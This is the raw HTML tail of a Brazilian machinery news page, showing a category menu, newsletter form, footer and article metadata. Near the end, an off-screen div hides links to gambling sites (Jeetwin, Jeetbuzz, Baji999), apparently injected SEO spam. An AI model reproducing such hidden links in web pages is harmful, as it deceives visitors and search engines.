	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="27758">inscrições</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="27760">microbiologia</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="27781">revitalização</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dedb72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dedb72c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4741ee" data-id="4d4741ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9405a9 elementor-widget elementor-widget-heading" data-id="3f9405a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2de7298 elementor-widget elementor-widget-text-editor" data-id="2de7298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-79ca1137 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79ca1137" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="17389"/>
			<input type="hidden" name="form_id" value="79ca1137"/>
			<input type="hidden" name="referer_title" value="VLI alcança resultados financeiros recordes em 2024" />

							<input type="hidden" name="queried_id" value="114919"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Escolha do disco de plantio \u00e9 essencial para boa produ\u00e7\u00e3o","url":"https:\/\/eaemaq.com.br\/noticias-agricolas-eaemaquinas\/escolha-do-disco-de-plantio-e-essencial-para-boa-producao\/","image":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/07\/Discos.jpg","width":951,"height":856},"datePublished":"2020-07-09T17:56:00+00:00","dateModified":"2020-07-09T17:56:03+00:00","author":{"@type":"Person","name":"support","url":"https:\/\/eaemaq.com.br\/author\/suporte\/"},"publisher":{"@type":"Organization","name":"Eae Maquinas","sameAs":"https:\/\/eaemaq.com.br","logo":{"@type":"ImageObject","url":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2024\/05\/logo_eae_maquinas_300px.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/eaemaq.com.br\/noticias-agricolas-eaemaquinas\/escolha-do-disco-de-plantio-e-essencial-para-boa-producao\/"}}</script>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
